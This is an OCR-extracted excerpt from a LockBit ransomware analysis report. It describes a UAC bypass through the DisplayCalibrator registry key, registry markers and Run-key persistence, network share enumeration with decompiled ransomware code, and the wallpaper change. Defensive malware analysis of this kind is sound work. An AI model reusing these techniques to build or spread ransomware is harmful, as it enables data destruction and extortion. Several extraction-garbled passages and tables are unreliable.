

Path

CAMbode

un\mintam??\connect.ev

The command *C:\Windows\system32\DllHost.exe /Processid:{3E5FC7F9-9A51-4367-9063-A120244FBEC7}* is invoked to change the value of registry key *HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\ ICM\Calibration\DisplayCalibrator* to *C:\Users\hithere\Desktop\9AE2456EE17245AA.exe.*

 $m32$  $ng32.d$ 

*Figure 14: Add LockBit to DisplayCalibrator Key*

*Figure 13: Check Elevation Enabled*



#### **SET SESSION REGISTRY**

Time of Day Process Name

PID Operation

2896

QueryBa

Numerous registry subkeys are added to the key *SOFTWARE\LockBit* which act as markers for the specific system that the ransomware was run on.

An obfuscated string present is xor'd with the hexadecimal value *0x29* to give the deobfuscated string *SOFTWARE\LockBit*. The *RegCreateKeyExA*10 function is called Taking *SOFTWARE\LockBit* as a parameter to create this registry key under *HKEY\_CURRENT\_USER.*

10. RegCreateKeyExA function (winreg.h): https://docs.microsoft.com/en-us/windows/win32/api/winreg/nf-winreg-regcreatekeyexa



The ransomware will check for the existence of values full and Public using the *RegQueryValueExA*<sup>11</sup> Windows function to query for the existence of these registry values under the *SOFTWARE\LockBit* registry key. If both function calls return *ERROR\_SUCCESS* (error 0x0) then the while loop will break.



If the subkeys *full* and *Public* do not exist under *SOFTWARE\LockBit*, the Windows function *RegSetValueExA*12 is called to set these registry keys. The *RegCloseKey*13 Windows function is then called to close the handle to the *SOFTWARE\LockBit* registry key.

12. RegSetValueExA function (winreg.h): https://docs.microsoft.com/en-us/windows/win32/api/winreg/nf-winreg-regsetvalueexa

13. RegCloseKey function (winreg.h): https://docs.microsoft.com/en-us/windows/win32/api/winreg/nf-winreg-regclosekey

<sup>11.</sup> RegQueryValueExA function (winreg.h): https://docs.microsoft.com/en-us/windows/win32/api/winreg/nf-winreg-regqueryvalueexa



Time of Day Process Name **PID** Operation Path Detail The or Day<br>The State AM Tenders Name<br>12:18:19.0857460 AM Tenders 2456EE17245AA.exe<br>12:18:19.0857934 AM Tenders 2456EE17245AA.exe 2620 R RegSetValue HKCU\Software\Microsoft\Windows\CurrentVersion\Run\XO1XADpO01 HKCU\Software\LockBit\full

HKCU\Software\LockBit\Public

Type: REG\_SZ, Length: 102, Data: "C:\Users\helloworld\Desktop\9AE2456EE17245AA.exe"<br>Type: REG\_BINARY, Length: 1,280, Data: 75 9A 6F 8C 27 CE 2A C4 DB 51 E9 EE 2B B3 5B 2C Type: REG\_BINARY, Length: 259, Data: 88 7F E0 4A 40 B3 70 4D 46 1B B7 12 4D 61 04 B4

#### **NETWORK CONNECTIONS**

2620 R RegSetValue

Another interesting feature of the LockBit ransomware is its ability to scan for other hosts to profilitate the ransomware. On the current system, the *GetLogicalDrives* function is called to retrieve a bitmask of currently available drives in order to list all available drives on the system.



The list of drives is enumerated to check if any are network shares using the method *GetDriveTypeW*. If the drive type returned is equivalent to 4 (DRIVE\_REMOTE) then this means that it is a remote (network) drive $14$ .



14. GetDriveTypeW function (fileapi.h): https://docs.microsoft.com/en-us/windows/win32/api/fileapi/nf-fileapi-getdrivetypew

*Figure 20: Check for DRIVE\_REMOTE*

*Figure 19: GetLogicalDrives Function*

If the drive found is a network share, the following will occur:

- The name associated with the network resource will be retrieved using the function *WNetGetConnectionW*15. The trailing backslash is removed from the remote name using the function *PathRemoveBackslashW*16.
- The functions *OpenThreadToken*17 and *DuplicateToken*18 are used the open the access token associated with the current thread and duplicate it if it is already in existence, respectively.
- A new thread is creating within the virtual address space of the calling process using the function *CreateThread*, the remote name retrieved previously using *WNetGetConnectionW* is pass as a variable to this thread.
- The next method in the executable is called, which will be referred to as FUN\_enum\_share2 for this analysis.

Decompile: FUN\_enum\_share1 - (9AE2456EE17245AA.exe)  $\bullet$   $\bullet$   $\bullet$ /\* If the drive type is DRIVE\_REMOTE \*/ if  $(drv_type == 4)$  { VAR 1pnLength =  $0x200$ ; VAR\_1pRemoteName =  $(HANDLE * )$ malloc(0x404); /\* Retrieve the name of the network resource associated with a local device \*/ VAR\_NetGetConn\_ret\_val = WNetGetConnectionW((LPCWSTR)&VAR lpLocalName,(LPWSTR)(VAR lpRemoteName + 1), &VAR lpnLength); /\* If return value is NO ERROR \*/ if (VAR NetGetConn ret val == 0) { /\* Removes the trailing backslash from a given path  $*/$ PathRemoveBackslashW((LPWSTR)(VAR\_lpRemoteName + 1));  $\frac{1}{2}$  Opens the access token associated with a thread \*/ VAR\_Tk\_ret\_val = OpenThreadToken((HANDLE)0xfffffffe,10,1,4VAR\_TokenHandle); /\* The return value is 0 if the function fails \*/ if (VAR Tk ret val == 0) { VAR DuplicateTokenHandle2 = (HANDLE) 0xffffffff;  $\mathbf{I}$  $else$ /\* Creates a new access token that duplicates one already in existence  $*/$ VAR Tk ret val = DuplicateToken(VAR TokenHandle, SecurityImpersonation, &VAR DuplicateTokenHandle); VAR\_DuplicateTokenHandle2 = (HANDLE) 0xfffffffff; if (VAR Tk ret val != 0) { VAR DuplicateTokenHandle2 = VAR DuplicateTokenHandle;  $\overline{\mathbf{1}}$ -1 \*VAR\_lpRemoteName = VAR\_DuplicateTokenHandle2; /\* Creates a thread to execute within the virtual address space of the calling process \*/ VAR 1pRemoteName =  $(HANDLE, x)$ CreateThread((LPSECURITY ATTRIBUTES)0x0,0,1pStartAddress 0040fd80, VAR lpRemoteName, 0, & VAR lpThreadId);  $(s1p$ Handles\_00426960)[DAT\_00428408] = VAR\_1pRemoteName  $LOCK()$ : DAT  $00428408 =$  DAT  $00428408 + 1$ ;  $\overline{\mathbf{1}}$  $else$ free(VAR lpRemoteName);  $\mathbf{1}$  $\overline{\mathbf{1}}$ ĵ. VAR lpLocalName = VAR lpLocalName & 0xffff0000 | (uint) (ushort) ((short) VAR lpLocalName - 1); } while (VAR counter  $!= 0$ ); FUN enum share2((LPNETRESOURCEW)0x0); return;

The functions *WNetOpenEnumW* and *WNetEnumResourceW* are used to enumerate network shares. Following this, for each share discovered, the ransomware will create new threads and prepare to encrypt them.

- 17. OpenThreadToken function (processthreadsapi.h): https://docs.microsoft.com/en-us/windows/win32/api/processthreadsapi/nf-processthreadsapi-openthreadtoken
- 18. DuplicateToken function (securitybaseapi.h): https://docs.microsoft.com/en-us/windows/win32/api/securitybaseapi/nf-securitybaseapi-duplicatetoken

*Figure 21: Get Network Resource*

<sup>15.</sup> WNetGetConnectionW function (winnetwk.h): https://docs.microsoft.com/en-us/windows/win32/api/winnetwk/nf-winnetwk-wnetgetconnectionw

<sup>16.</sup> PathRemoveBackslashW function (shlwapi.h): https://docs.microsoft.com/en-us/windows/win32/api/shlwapi/nf-shlwapi-pathremovebackslashw



#### **CHANGE WALLPAPER**

A wallpaper is dropped by the ransomware and is set for the current user it is running under. The wallpaper is a BMP file dropped in *%USERPROFILE%\{CURRENT USER}\AppData\Local\Temp\*, where *{CURRENT\_USER}* is the user account that executed the ransomware. Interestingly, methods from the Windows GDI+ C\C++ interface are used to set the wallpaper's text, size and other aspects based on attributes of the current system (e.g. display resolution).



*Figure 23: GDI+ Example*



*Figure 24:* 

Above is a screenshot that shows the LockBit wallpaper set after running the ransomware within a virtual machine. Take note of the files present on the desktop, which include the encrypted test files (copies of CUDA\_C\_Programming\_Guide.pdf that have been encrypted) and the HTA ransom note.

#### **IOC List**

#### *Table 7: List of IOCs Related to this Incident*

